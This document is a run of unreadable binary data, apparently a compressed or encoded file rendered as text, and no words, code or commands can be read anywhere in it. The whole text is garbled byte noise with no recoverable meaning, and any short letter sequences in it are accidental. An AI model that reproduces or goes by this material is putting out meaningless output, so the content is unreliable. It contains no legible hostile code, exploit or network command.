�cPctn��v���`v�y4&Y=g�#ev�f�y ��ԅ�v�l��2��ɔ�IV≗6@U:��x�>Ps�C�b~��I��k�F��F����ڰ���������x~�{.�pfdw>����a��a��xA3y@��b�6�O{w��%�lF� nc]-ak�̇�Ӭw�_���a���l���*��T�T���>z�S�hz~���㻿����jZ��XV��V{��&~f�_���}M�(�:~�m`��₁y�^���>��Q��ך�/j�*��<U �7�*��q` �h?/9*`��đ��@������|GP��}�(�wfi��娶~�	����a�	��}񿌢�nn��c����>��Pgw�/}��t�쿧~�c�o�����cɯ|�� �d�����ৠ&���G���ς1�'J��a0����.����g1 /��&�0龯�".y�W��~qv},���6i+�q'g}���e=����|׺��.�yP>���m�+�fS�����
>���Ѹ�6%���t ��.y/�r$w��g��s���^�WNr��hN{��sl1��G�|�7s �s��VAot8G�E�~MK��^lL����w!��Gr�gr@�)/��Ht#_t̆sǈr_���a4�uRo�n�^�`�(pޗ�ڀ�y�wfO�*w��ކ�K�vTw��~�h��fn"�sW��Nr~� Ǌ���H�����J�_��t�#�I㝹�}g�@����ڈ��:�az�D��Z$�{�F��^h{�X(��ݤ�(����ͼḯ�/�(��	ݯ�؀��Y����,r��
%�'��#ޫ���=r>"	 ��B���S>���}�<jMI��wf݃�D���&�q�nD�?�i~�W$�����˙��Բj^&+�}��L���+uT�?g("9�h��b%</v���̈́�.ˤB���b�'m��:xjO��V-)h��L5|���,�C��c�uq{m+��9"�'��߶��(�+�n�>�_h�~�_��I��-X�ҜO5ݖ�o��"`���M��Ԑ�@���N��
���A�K������O�Ĺ��L�@(ؓ�p[������� I��ѡw��������|,�Y������!W�!͗��ra�	+�l(u�Q��Ǻ���+�q���`)������o��"q� )���b+���,�} _8�
�V�`ڄib�P��b��QQ��'Aګ -Ax,�Z ]���ʀk��%*12�;U�,�2a���>�O��_*4��g_Jb��P$d2������Id��n<��s�L��n�T������j�,8N�<О��&V�B�5~����63w�v.=�Jt. E����{�XɃ��Y͓��Z��5�[ųu�\�õ�Y�$M�R��O��Ц��[��7��PN����k1��3EWfrC.DPE�㐬s����/����j�6�k�v�lö�m���n�6�k�d�^�F��ݺ>>�{��3�Q��'f���"��c6�UkbRy��M�c;��1����rD�|Y÷�}]���m�S�`.Rٯ\a��Ax�,z��XUae���0��ޘb������w�)���F�n��o�P���� H����Q�����b���x�ZV��G@�Ԡs(z���bF�~CW�Q?�����Z���n�C�㨆� K�zx����
�L�(�̴�:��c(�B�D�+PI�ĩ�
_� �7���Ԭ*�
p2����Y7 �4Ax�,)�p"U8�4��{@�FH�ϼ*���+,Ũm�2\�J�$��<K���L��G���]Ш��� v1��pOR<����b9&�����9܊ZwB2�0
�-Gպ"W�H�������m��oJ�j��Ȅ���B�J�����!E���	V1Ҕ�qM��Ȏ�W��-$��
������
��@,jr�p�-�b���Y���*c�@H�c0ȅ����	�z��)UL+�������d��v���ɂ |t��ة&9���P�G�m-�5!�����Ǐ��Ȍ��b� ���x�\+�����h�B\A�} ��(� �[�Z.-���Z�e;p�)��Z����w�!U�q��&�/�5���Eaሉ� ��g ��t�"�=kڅ3H �"5�~JK���}-ם�Y��B��L��uQ�����=�gh�R��	�rJ����H*l���e�S(��9?E劑��Oޝ:_�Ǘ��[gi�C�ܮS~���_DU��'3Zmޟ(Bu��*5Ƨ9ڥ��8SK�f/���k�Wp�>"���{S�L�<7v�d�w�hvv�HvUT�Ux�0I�����i�b<�Քͻ$i��*n�"첤���?	Vw�$j�'�7CX��띫�Pf�$k�{0Oh}@@CW��1@���C�E-P@�"�tl�g>Nl1��$m��1C�6.����1Dۥ���n���E�>�����1F�6�10���@�ƔU��b����F���k���X�ق0�	��2Z6�.�%a��2[v� ˥b�2\.��/��70Yֆ,��h"Q]��<%��y2_6v}�Е`�G���>3�3"0����d��3RH��<���L���KwŊ�3Tx��?Ť��;3Ufv�>[5��C�MBμ���5��(At^8w5f��4h��%��d+�hW����O��W���ֺ���Au�#�w�@���	���5cdO�E����j���l�7�F���!��z>�6�O=TD�OxK&|��o��rO�F\s3bnp:6S��SϏ<^U� 5d]���c�dt.�d���?7��?��f���F��5g�� �U0*�Qf��r�v�3�Bw1B���4�x�9���w�wE�x�4���@c�(�zka�9�VR��d��G�f|͞�l��aQv^�5�W1^��֕0I�t��ȎZB4�F!tl�wq��|/���;�N�6��g�R�&��6k���[���b�uk��|�pM��H;E?���oW�w=��)D����p�q=�9Y�k4�t���D�Pg=���h+Q3���L	��h�DLvyW���< �JL��M ��_�]-��>�^���ՅF_0��b����Z�F����(��>wh¼���C��)�L��)��i�\�D�L�vK��̈́v�l��n�hih癩eq�ј6t����c��L������6�̐6̂��
��L�������ц�����e���*_�(�2R�Տb�=���p)�����*������6��ͫ����٪b׏���
���o�T�)	��˭��Ɣ"P��T�
j��im�=!\�ک�4A�N���@��j��k��L�Ȫv��0k���6���w�<�*j �+I�N�s])&ݫ���v��L��i�A�+��jnA��R��d��$���M��A�Dk�ȪLT�^����:q�vV=�+��ni������+��i����
���l�ج�ڏ����쩾������l-�m����akA��k )OE,'�-��m�櫜ά�r���m�T Β�ڂ��ۮmK�������m�(s��m�m����	������n,�*��"���-�B���Ԯ*�
��Bm՚�Ym��nw�׶�����n�̵ԭ��샦��N��~�βj�R���.�>����ڮ����>h-�^�}h�mh�v���+�6�'���R������@����v�xn����R����-��l���G^�F�a���om�������L��r�(HA�����%��L�$+�
�8oت��� ����Nom<.�M�芬��m�&��6����nè`�v��L̛��zL�B�Z+>��\k��nhU^��k�w.~/��6��L ��`���Ĝ/������n!/��������nxk�a�mt����& *���C�mü�TX ,DL:k	2h�9+�d�F�L��<��rU�m )+����|T�LM�T ����l /F
R�Ҩb� �����nt��.����F�΢�V"�Ň.��^��:*���:L�:��d���!>om)�h!���S,�P�1a�6�lD���S<VU&��BW���8*k�^A
i�ౕ"����w*���&/;J�<�"��#Nb=��>n�&Z�?��2��l�Ū�1NIݸ�1������
L����`4����n��m6"�+��K��z^m�o���I�$&�d  ��
��F��^���o�$����6�@V*��A*AA��B����Fa��TDZ� �O��F���+G&���$N�.κm�4kY��Z��7F�B�*2ͥ�B�D6$?֥^�^^�_�e_��PLP�&Q%�6R��>e"5�������SH�(mܦ\���֦#�wbV
�W�dW��h~�w�Lai��keR�*kAZ*�%��$n����H�&o��o�T��f��`�C���1��&c��!<�6f}���F&��xRf>�l�fSY�IN$��7�$�$n��|��W�'W2�hR�br!b§cv$F��ۤfw�&~�l,;Ŧm2�?�!M1�Vr&�"g"��s
g�I�����u���b򠦒�wec��d2���Ma��eg�e\�� ��*)���Ѝ���.�dp��C��Ez��w$�,j'���}�j�.Y8��.8��enR��sF1�j ֘���d�9ɞ�,��L�M��`!���ր��aG��2��:��J��Ӑv���[:P�RVf����87J�`:y�bb�Hy�,�y�6ꏄ����F�+H�-�W��� 6�:��:$n��R�F��y�k^��&y�:�'k��#�¬�Ly9���BJ:~��2�� �G�,��lm:��9<b%�+ ���ة���`�CL���L ʻ�y�ww#�����O�;�Z/-$����[@ޡ�r�~��?�����*J{�C���zk4�aņ:P���l���d;]ƺ�/�v��4�����h�`�)ʗ��_��|�l�y�J�]¦��+�'��(��<j��C$�����zŗ{��è�}~a��"�����"��Wm��g<�9�8��F�U�Y��X�rN} AU�w<����}L�ny}��;mp�D5T�����"��~�-B����ϾQ���>�����F�~��w>�S�>@�~�>��/~I~�?>�=�O~Q�x�_>���o>=9~�>��?'y~�?烿�{�����7�����z��ǿ�����?���?��?����?�l��?���/?�'?�?��7��O?�G��]?�W��o?�g����w��0��	�	��
�0
���0��	�0��0[��03��;?� 0 ��?�/0�L?0��0G��0Wpo0˰0g������qf���70#��������q����w�������։��w�����8(I���@8)K����9*M���T/+O�����A��"�A�
C��B�;.E���RA;/G����� Y+��=I<![/�+���="]#�;fPB=#_'����>$я�["�C>%S��kB�?&U��{bUC�	W7����piK ���$�)kO����1�OC��VD1�CG(���2|G[ "�5<}\_8��ų$eS��c�Cs%UWHgz��4�ik@���F�9H�X+��52}cP;�WF53ghKw��64q{`[#�G65sxkۿt�6usp{cWG77ww�����|��h	�� h
��`h�>�����i�� i��@i��j ��(�. j�>`��6�k�^�kWM k�~`k�b�l̞�lb�lľa�¶�m�ޡ���!mԎ ���nl��n�.�.�>an�:�o�^�+�n!o�jAo�B(
��`)p�`*��n�}��a,/�-�`-�b!��b ��b! ���"$>bl"&Nw��8F�c%�^c&4 �'H�#i'J��$L�#d:���;XΓ,;Z���A�#e>�Ce?hV�0lsG0n.3�2b>��3fN#�4z^��5~n�6r~��7v��H��t�I���J��d�K����L�߄�M���N����O��@���A�/4�B�?ĭC�O�/?�_4 ��d�{F�[D{G�j$�X�"�Fͯ�/X¿u�[���\�ߕ�]��%�^����_�E�P�լQ�/e�R�?��S�O��T�_5�U�oŪV�+w�͊:��K�O�pi�Vɏ_�WW	pi �6��O�1hۖ�j�����ְm��r\��r��sd��@��<�3e0cF3gL�F�x3�g�bO�%cf鸋�B��0��,�֊���~���]��qBG-�X'J�`��~i��t]G�֊k�4v}�w�H%�'�`aH�5�e��	���p��Ib��
T)J�� ���8�d�(�2OɊ���`ׁ�_H���L�i�ڀK��x㏜i���˞VX��didw� ���9��4��L��i	���oId��:3	�� MQY��kc�%|̠��,UeNQ%Y���+d��ϱ*ڢ+�1K�|�j�����I`7��Z����v���t�z����������̩}j��a�H��|,w&��tu���-����8�������J��ڳ_Ь�r`�����T�v�ѕѰ�|���Da�[�������~�^<V�97�ί];,�ko�`��m�#��axZ�a��!�A�گ�*�/�wFj�8�c�V�-[�jݙp�k�O�Z�(���Yo� {2$F�Y/����+l��pXd�<�a�r|�Ya ��^�������.Z���-��j-��%���ѕ��,�� ��Z:� �������.�+íW��7v+(��"�;�E ������=r�z�$��#�A"E�b�$N,"��_�~=]�b�}b�IV8�n��!^+��%���rR�^O��7Ld�9�^Mz|$X��}ʡi9�%"<�5?��JzXQ��'��3w�� },�c����:xL��U��7֏&;��Y�CS��,�T����P2�����[��`|\�Q�T�u!4*���cĳ�< nj�2Bp��x=���CVX.Y��]F�9�hf����i����'�<7<�����$>(����i������8q�i�4g ��Gju�0��k�p֋�*a)r�k��PH�&h�PM�'?L������?Y@O��slඐA��Դ���/O�|z�S ���~&�}�khCV&Qw��~`�t߹����#e䕢d�B%Ƃv�M�k�E��:����-�,+�Pn���.z���Ȳ�J�f)���Rű%l����UL(�#n����R>7�|��e�c8���n=}�"�A.P7U�q��jM��1���q�@�F�3�
�~����jUR1�e���Ŵ��Pͽd>���~<��/Q�fY2�:g~0���`>0B��2u,��1<�����Rj3Wx&�7��R`��VF�pd����cSi�0}>��L�1]yw�Wv����9�{�_"�?dA�gC[mR6�L�vy�sS`�?pL��3�/�o~�v�G��5�O1�t�.�l�p�FV"�fbl��2���,��m��j��W^d�3�]��>�C��2A���C5��VI���_tg��TfW�cE��
fUo�ysΤV���@o�n�GeIEq��2���i���*��b���L;�%70'����pMwߢ�g~x��?gDUr��Enfo��nǏq��w9�g\�r+�~���{+�x��}SUFS$�uou�v:�Y�PQ%��uo�֜��_��zo��OȀ J�0~�K�Z�G�✐��`�؏�r��J�	%��
�>��n��
c�|��� �Φ�����^������|���������Ʈ��.�Ռ��\ν����:�>����Ȏ��^��o�P�_�s?��0v�:��ʮ��Е�@�� ��`��`��0���'߶�h�s� �.����� aw+ `I�`�����  ��~�)�Y��жP	m�)�+p��������������>P�w�?010?P6,��:�N0�M�B��A0F��EpF�Z \��H(뀎XU`K`�2��VpQ�H�Q@�T�h@��y�C����D�� 7�p���q��p �y��+��7�`��v��i@ �ѳ�P��� Ԑ��H���Q��p��1ȳ����жp�}�Ջ��!�`�����w��u�qO⊠�������!��Q��Q���Ari���� �A�9�+X������ߌ������q�䑖��x����H8�n���1�8m��������q�Q
N ���q�!v�m ρ�	�@l	������H���Q�,��������PC���.ky�}l�m|������6qHA"�$��i��X����<��0�[�ol�R1 <K�W��waѫ�̆!�����-{x�zq���}~�!��at�������(���(�Bt��k�L�n��q>�~M>�_[�T���@uq������Z鉢2*������������(s)(�1ۍ�
^ϓa�)�ْ���)}��Y���8!��/��Riq��r*���*\9*���Wx*݂.�R���2�k��ҳ���[_��0�t<,:��!�2��}+��.e�-I��ҕ��.wx��w�-�( ��.j+�M�X�N�A� #�D��3�ç��EQ�4+�n/)���!��"�2r� �r�P ^�+r��( 2##�2ۢ|�J��^�2��mQ�0�˂=?��ϰ?_ȵ]/�ܴ��;�В >�#0ҕ��+�( Έ$p.Ɲ_����|�'Z��N�*��m���"��x2	Ƃ�q%ib��R�&�C�h#d�$Kr�i0{�$�,V���8_��~���`%q�#��&_�#��+�+`" W�+���fw�2�1k����8�F����N�:ׯ:z��ʒ#d �s<� �,a�i⌧��(�s-2�;y�;�-!�B�\����~��3��p��,/)�����l��3?�&
^=5�52=��(�>J�!\������3�ۺp�n?���.%������&��2ֲ= �0��0��=!2Xy=s���������͂
��$�<��B>1���+�.34�c��7B#%�.��0�r#;�3��3q�8Xw1���̯"��VI	���,���SA�D34 ���Y�7	��.c5x�3\L"���"Ŏ��q;��8R;b��S�a�o�2��7  ���tI��J�tIYcr32X�JO����.o�He�H?���і�������N�a#�6�I(A����T-�c�(JL2XC7b�K�45g�l	�	K�} 9S�&,�3����p�l	��4*S8�T����7�QJփMR�9����K+�K�بP�#�Ɗ ���w�Ww��-���c���ʹ��sJ����d��47�q��;�D����mQ����>�����W��2H��,��4����:�%r!N�DN/�* <AZ7[�괁3w�3��B?L ��M�e�CI����H#�y]K�nڂNЄD̤D�A��N��42��5O�Bf�E<�?�����6�L�,X�B��'�tO
�)4`�3L�7�JA5��!|�Gڴ��0R.�_t�~[������H�	��E����AD�O��J�w2#�TL�UL�Q#�Y�YƭZ��'̕���\�>�D9���4���\��>P�F��"^}�s6��[�BJ*�Qy�(Fd�YZ#[�qL��B�%�MXi�б�\�M��Z��t@Q]h�.�� S�.*�^�^������5�~T0�_QT��/T�3D����u���pZ��ꕖw��e�5'%D��Bײ;�e^�(���z�R,p���^"P����	KK[@kT����6��a]_�*l):W�S@$^E$ Fwd���N�1l�Vz��.�����Ѐ�|K�//���8άVZU\�- �J�%U;�B?S2uԱ-¼���E���A�R4d�}ұC���A]�QWg	PM�h�%-��hc�V�'�l(���Fɢ6WE���h�h�9�&���ڞ��{M�kyk��lh	R�fi�uP57u�S��j�u
��K-�lW�0�mܜ�48U�7�tW9�j��QY�Q�Zk�^6p���"%̂Y!hs�C<�6��fo�CiP�S��;��m1w�A{����rp�t�il��/���&?�S*���P�n�c�obi\YRV�`��mO Z�t/h����iM��%�cl'0k9u��AfoK�d[�.�"�2�S_&ct[��7f<G3NW)*UUp�DtU�sXminZ֯\fo�5��J~DS9d��#�5G�f"�f�f`4f\s�N�&dVff�U̴j�daATI*A �hC0S�H��� �Vf�W�!�k yVpI[{�ggDN}#R�#?�Y�$-zPb�#Xwfx;�a��c�~`�q�D6s�����b���|��|�0�e�fR{�3ab7$�x\I }��l�ڀAjso�	��ob���y~9|VY4��^c<6e�fX�X~j�{�}\��L+ji��~#lm.�aq	~�V|��(�LdY�S��}Xi8��8�7?Ӵt0��LmO�p�l}�\Ʌ�ذw���eY)~aye��dgr�Gxo	�<hMc�Uj�������y�|���a��-L��G�"��W�=�2R8W[
��<'�mj_(+wu�'|0glbU�/m@�r��zS�j�=I�u��u��gL�c��XPw}����Ap�XhI�jD(�x�����dhXj���� �M����d�Z,̋��&�Qzh��0��Iʎ���9Q;��W�r�`��
�vC�[a���[)�b�$�=�mR]c�8�Mv���IP�k�4ت���$0�	��l�'A���![��9�v���a�+�v��\Z� �/ޝTQ{�X)�F��j�X����%ˑ��We�BXwLH�w~����@T�����Tp�l@m���}xP�J��z/A�Gd�;�ZiM���4�\��ZP��@_�]^ehҏt�����\��rE�7��)vȲH�f �!:A�d.L�sΆA"�`2d��$If>rF��üy̜���*�z�y͐�Y͉يN(}h��`�@?����*�͢��0��X�4����"8���azX��zx2�7��ͺC�{D'�a�S@栠 U���E���@��s|��x�g/��|X��w`@?Z��z��D*���o��� -6X�C��,dØM���������vZ[&U��X,��jb>vKY@f���T�e�ů1�!���9'8�b�jȅ�����[й!����3}�����#^j�=���!5��-��\��Z����-ڗ��B ��'Є ǟk:�ڡE;��pi8&Q�G�T����wʩT�OE�>�A���RB�H�p����:�J��}�M��\��=��8�p�(�A�߻�|`��?k�i,0��Ł���w��u�T�N>Z��e��1�!a����e��1��� e�A�$��-^js/��f����(A�uB��6�F �����QC�?� �N��DWn��2˟�]��Ks�5�l���1�+�W��L�_#����um�z9�C/���F2��g<�u�`C�q'�v<vr�G��*]��4�;�:��q��fy-���oF��˄n�5�*����>�v�i�����G~��H���5\p:��o�ak�Y�o�D����mw�%�C��Vyr?�G@��郷;����3�WT�3L�֤���0��7u��J9S��m6i�f�zkĺ�J$�$۬l�z��%���l�5��g��*��P�V�����8jX�����L��/C E�҆��`>D����˖�;*���\~��f����j��af��ۅ��+�b阻r�E/'�$����?��$��,�����%��3m#~���l��\���!Vg���������a
�b��MEw�Z�w����p)�a�ȱCQ
��j�ԁo�E�ƷH�>,�� C��h��M�p��;�ܠW��1 �����q��V١.T+�(��j�{�[b��1QE��L��O����.�� ��|��o��n�-}�O��: D�Џ���<���Z��`)�aM�7����.�.��ۡW�ʎ��1���B�,����_t ����<聲Ea��R�T&���ŧ*_5�^,��h��G[պ���6�!ֺw:���d>Kxb��d��X��[�Q��#�����D�,ҁq]>]%;�@�n���H'��L��Z�${'7���в��~��m����XPX�')
���؉�|�;��ͪ���;MEݛ�v�a)�S(<"�M#���/'I�QYB~V,%���TTf~����gb�H��.N��%�"�u���ڇS����,�ȁܸ����h��݂��R�g���f̜��0`�ڃ@��+r�D�.Wu6=�wݸ��㙪�q,Jw��
�ڎ���f�Z�TT&D11T�qL�!N����� �ʂ��gΛ�A�() ��M�x��0
���ި�17w�z���2@Ø8*���B��d�T����b� x��������uL ���4���od�9R%�!g9݈z�8a�	��[�s�'��o'�R_��. �:�ަv�����^�k"ұ_�_\� ��ࢋ��1�CI�!;���<z�p;=Ǡ�`#@�0��O�S4<&��w9d5z2_���K󕞞����������m��'0M���k����A����Ԫ�Ќ�����lk���1�u�h4��Y���	 _	�N[��*N�m�Ri��H�-�rY�[�@[SS�k��r� ���G�g�Y�ǡ:�Z
5�q����,�������F� f� s��昞l���.�{
ȟ �" �Z�\���P�Ś:���U�n'��h]��J3�k
L����j%}�{�A�ϰSK&��w�e��<e�w+�+�f������Ign�AwÞ�z6wn�b��� ����^����L���S�1IY%q��>{덵�&��xQ��G�5��w8�W �`ŭsR*5S[!��
<� U[!>{�Yh��*a#h�(7��n��`��� 1	x�|+���vp�}�9NJ�,�g�W��R؜���~��dx"YK���8ȵPJ���7�������D�{79h2���� ՛�2���0��2�3G�H�H�	��(�� �dJ��6뫻�B�=w�T����dJ�B��$+j@��T�k�P��lIG3˭�ʈ� �\��������J�$5��H뻀�8��3$PH�dȃ�˲�����k���ȹ�t1#+�d$ ���f#��$�IH=  ͷ-˴3�L������ȠLVj?�4���S������6�t�pL�A
�t��T��	�ڬ��'�M�,��$�8XM�̃Ԕ�����|��D�D!��<R�>;J�L��7��;Nn����@��(1�����@xL�IFͰ{�w��s�O�2G�O�r@�<��t� �<�w�/���XLR��/τ$裀���$hJ7NW H`{��N�Nms� ��B5��Z�;����ώy������s9B�{�AX��1����R�NTZJ$��*��DA��� ��T��@��,�@5\�/�{�����������|�� �D#�N���k�:D�R�����X�R%�@���5�B7�6H��#� 1�1�E�BHd�.z��U�7�X18��)�wy�FT\�Ȣ$Ċ2DDT=WB5�E���ZT! ���E
�E4��d�9_�.tg,Ef��|�Ǽ�����{DH�h��b��?�C�\g��f,NٴGulCU�Gz� R�ǌ��{�ǌ$F2��G>��t��#��Xv�4w<�7�6�mX�m�{|؍�ٜ����̏պF�3 ����dOXX���TٖMN��G����B���X{�٭��9����0�X
���zD�U���Hc�E �ک}Zx�X��B��ڼ���LDw~<��MXhO����]ǧ]����V�E6|F�� ���ɕ���;�3�b�0X��5Y�E�}[W��w\���ڛ�����P
��ڥ�۵������������������%��5��E��U]�m����	ʥ�UsM=�4:Zq��\�M­ǹe����ȵ������`��u������������������������������_�p]�\������pT�-�M[]^�]���aK��P^���%�w5�E�e^��Xߡ�Y?��5 ���e	EX�-��Z����u�]�h^E�U�e�uQ����<�m_�m�@��\���� ͯr��,=[�5�P�=\e4^�]��9��:��;��)m��^e���؉��>}�5R5c�4uY=S�P*l\}��
;��K��L�T�U�e=�R>�����TQ�Z�]TE%^&-��]��P�M��\��]MЖ�OE�"m�xA-T1%��ٶUR$m���w�u�I�T]��k��lu^�R'���Q3��M5 TC-SxԙmTH�U�لQX%ѷ�ư�|��}��~����~����Ҹ�~-Wq�W{��pe׸(v�艖��Ww����tmW������h��̾��@MV��0aXSUTuVU��x��&U�f��7��m���萞�H��N��W�.�v52�v�W�h��j��qŸs׬�����׎ȃ��R�U��3���Q0�R�6�}U&m����Kܛ��'eVwL�i���k��������{E��j�^W����&����t��ʦl�������q\�F����&��&k�6l��ա�ޢ�!cM�Ü$�n���������¨�k�UX��霆i�v�Y��L��w��f�׶/|M��vk�H�k��Wڸlɞ��N�|�l����׸���F��n�~���^�6�Ėo�^l�&hrU�=Y�����:ǣ&���E�l��LFaKCF=m6m��k�6���W����n�����������`w�f.��������������`�l��hk�W�a�~��}2�e���`Ǆo�.CheR(��g��$E��b6���O�hN�l{-�F�v��#� �a�V��a� �'.i���Ҹau`8n�pMⴎc|�b�c.��.�h<enDj�&ʏ��H�&�^��3o^��7�d��N�����d	�����j�1�c��A?�����%.�4��X�n6��c�n�;�����=�c1f��#�w}u���|�W���ރU=֣�K&�Z�����*��������d�M����b	~���b^.�if�1���0��~�j�j�T��c�~m׋����J�~f�gd�.Wt.�q�c����g�����O�}��nm�l����3`�80�fad,����_�@>��[�W���|6g������(�֦�Z��:�2Ί����cp쟧z�'૯TG6�O�UN�j]e�����h��ib��x��v����U��Ca��w�=f��ye��
�yx���yL�������zz����g�/窏|���og�z��|$v��O�'i�y��x����V���N}z�����Ѻ�&0��훸��9��������{�7���H�gGP
����G���`�G�y�|�'�Yc����|��|�W�J����nw���6eڸ0ը|��z��J�Tk��U��S�w%ڏ���>!%C�����en�BVi�6W{Y5M��x��~���k���¦�]�����ue�wr6��p.��v�������Vk ��hF��o��x�k|Yp�H#�;���T���q���LӖ�+0I3��1�#�P�oY�0,WY���MXH}��xw{���:�n�#�~p^�x�W�xi'i����^���W��>��J�7�|���9�~r>z����s�xu�����G���P�!p��t�o����/kَ���+W��
F'���f��z�7p���9���7��u���U�sƸ3gp	�s�pwIO�~u�gr��wsjW�J�`��v�hw|���A�*�q����[��m�� �/�G�R�l�W�{�c���_��P���w��v4����m/wWo�?������1ehI�����ب����ت�҇��;(�����z��"�l@z�D��Z$�{�F��zda������⼜������١����\�8bY/��=�|�\�H����Y8�)�2��)ܙ�E�[�֡�LS���*3�����Y#��w�UxnB��&�q�nD��kb�&R�	��X&NI�uv̀n�dP'�[u�~e��^�32�%hJ�o�t��hّSMޟ�[UP��f���?��{���[�����v�r|b_;Ao;on��?����a��S��������Y��+I���?�T������}Ŭ\�^�L��b���i �����B�@
�}O��u�LX��)�u��&��(ˎ> ��˚�^���l�}0)ؼΰܫ���� X����)��$�w*����,�4��݊�ԫ���	þA��-��͡�����B��Jq�˙�+��k	̉�.�-q� )���`k�.T� ٲ�syQ��V��k�-^l*<��oP�汕,�
 �5-��.�9�n ]������"綦sn�$�] �Q�����3Ke����o�1��_#'~� �o�?iF�HC��\Iy��/n�s�L��>.!E�C��h���8�!S�?>�r-�h���6C�����w"HA~/�;إ���Ι����b!LɃ�|����90#B�NQ�M$��e-
qi�R� �6���·�
#ʠ�&�	]�O�����S��]�=�S��YRޔa>S
y����F�S��8h���j2�9"���pj�]Q_]�z�$n���;S�`x��KU 6�c%3v�d9C��e=S��f1c6�g5sv2<`F�omT�E�v�&�F�i�_�o��f3�wu� ^��mԆZ�\��(v�ag7W�b����vqc7w�wusw����H��8����� H�zǻg�yp�II�@�O����_4���X��\9��z��`V/,���Zf���Ƕ����@a8������L��9 δ��� ��|x���y̦9���!r�0�B �R�bM�a���C��������4í�$���V��t*��.��t����@Ɇ��� j�g�N9�$��Q�QrN$�nX�{� BoN�9�I�q$M6IX֑W�d �n9j!׆��C�Z:w>�h�>�j}�ӗk�l>��8
�Z��K��9�����*-���i,�A0�>:�	m�K�F�� iI�q��R�]�@���M!�%wJyv� ��
�
j�)�k�z�<ї�p��򼙘C�Y�*Y�]BX8�!�{�o;���I�*��>�:�w�צ������5頖�RL[yY��u���@y��4���"�-V�������Dæ.���2�,�c+�U�]�^9�ݲ����1��:��%�wTP�=�:=�|cᤁa�����c���5�
�d'ʝo��_,��9�=���@Z"<$B�c���߬��$�����^QY><��sp�Ij��H	�5X�_�*�k���3�P���1Ee����H���%�����,Ҙ�������'��+͓�O��9��1X�m}]m?4��H���Q&�0=�/�Ss�V�?{�,�U����o�����Rn������j��=u�F�C�9��l#��?¦"�0K��c�Z#R�2_=u=�w��P�R�?�~��3�i60 `�oA#5-��1Lad��l�#<�fx~Zk���$���\�L������������1C�vzm�TU
1D��yu�#nJֱ?������а��	a��{$o�{1G�v{���m����*�%`I��0��*��(�	�.����[v�.e�Ș�X.��"�%��7���V�/ɥc�7� �F���c��[4v},�%��]N��:��(>�'^�$	�e���P�4|<�ec���Pcى�w%d�3Tn�����*����Yn�8��ܒ	P?/?g���������x	�4h���J�&x�4i���L��y�4j��� �]�t5�W<��Ow�өVSk^?A�U�494m��PN[z�o'l��E��c�[���X����ȋwc�G����0qS:+��G�b�/?3fa�5c�w2�ꖅ,��7ç�.��H�'�lV:W�`�k�fԏ�V{& d'�h�j+�Z��+�uO�3�N7�4��qA���Fu`w��a��o�犂�Y��|`�q];�g�G����pJK��b��pU{�Z���c�t7V5�6�zE�p;[6~s35<��{nw�r���~;�<6b��{d!gjwɗP^W�R%�ek���͏j�w�0��f7tUǍ,hupg�\�wq�vYׂTP}�qeRqe�]�g�|��'p1QU9�V�	���L��(�N��DH�X̂@J���N	�TȊXL�D�<h�
�dW�h�R��h��Wm������`�`��rwru���|(�:(�Lh��I��)��H�6̊\����@���i�h��E�����)$��������iYը�]��)Cى�,)�n��)�:���i��H�:h�,���j���L<�Y%�Gy)w�A�+����*�b�-�(��Ĩ����H��T��	�"j�b��@
�:�̣.���)�����j�*%-��X����������v�CA��<*�vK��k�LI�&�h�̣ګ�Ph��j��j�2�z	e�Pg��S5w����ZPP�hfU���jŤ>誮H�.̆�k�,���
s�J�LI�L�6�4W� �����Lɮl�"���X-�X�����
��ҕV�fkkO�,�ɫv�,U���B���i�D���r�v*Ĉ-���z������>��>���ø�*Q��ªkD	�{��z�ZԼ��xalX�+�fj�p(��-��i�~l���n*� hv�+��-�:���+�,�l�Z��f]ߦ����V���R�Fl����V,�:m �j��wJ�ީ�.��l�2jܶ��f����2����ۂ.�JT������'�ٴJSæ������.�ilu�.X.�N.�Rh�.����L�������~��N.����^.�V��n��V��n��f.���Yl6-Q��.�
�����������)��o��o�F���m�垮
:��oD-o|-����ÖR-��Q��w�*�]/Lx��o�`��� 6��.�6�bm	mܮ ��ܾ�&����79���X�����ʄ��)�w ��o��!֦ �2��,6��b��R�	���V��.F��$�?q`k�.�Җ�Qu�h,�aK�kV�� �L�&� �a*�����~-�>*����/�R�>�	��*a����z�W�y..���r�����-���V��� *́��̪ʢ�ޡ	�ȏ�-�m$v��,!΢�i,�Ѧ�Ův�"�#�b�����)�Bb�@H#~���)=Fb���#�c&�-<�!�&�L��v��Y�qr�/~�yw $��<"��h����˒�7Jbʊd$2��LI�L7��(7�2��3�\�^k�Z�Mb��Q� i�6�ì�d>f���H?ZL*L~��*���-K�a��o Ĥ-2Qfd�X���S5#{5����F�@�A�I"�!R�$��[R����������F�5�#���:�Za�m�ZH�e�ԋ�.�>V��^���l0��J:��%��Z�vt䡞�Q�$����\i+k
�R�oR� �!�,$�D��V�V"w�DN��HTr-Rd�Ԧ�V���h~h�`�����â��R�P"VlR�ǖ�\����fA��d=Ƭ?J�E�oʤx�ဆ#�E#쪘iNf��X�&u����R��g
B�Ƨf�� �f0>d
�$0�⏄�B�+���-�&cEM&�$��bc�f�l��r�!�&gն���g���t����J�(7�a
(R��r�e�x���~��ߖ�O��QM&w��)�au����8$�8".&^�x�hz��w
w�x*>fWB�h��}1x��8Og�'����k��x����/f������!��"JZmb�,���8���#�GJQib�j�mX�eQ�9AY�w也������o������E��������+8���~y��X�XG�&p����Fջz��#��g��:�׸�ǡ��������!|�y����oy���f}�y�z�K�fJx�����X����8����Ӹ��祷z��:�C���y����W����p1�铉sy��z��y��w{��ټ#�[N$�7:���O:�F$�ʺ���b'�~:�;�gӚ:�.%K`����4�T�*�7�QF/e];�);�U��8x2�:'�G��0j�#���%����e���6	B�w�d�����
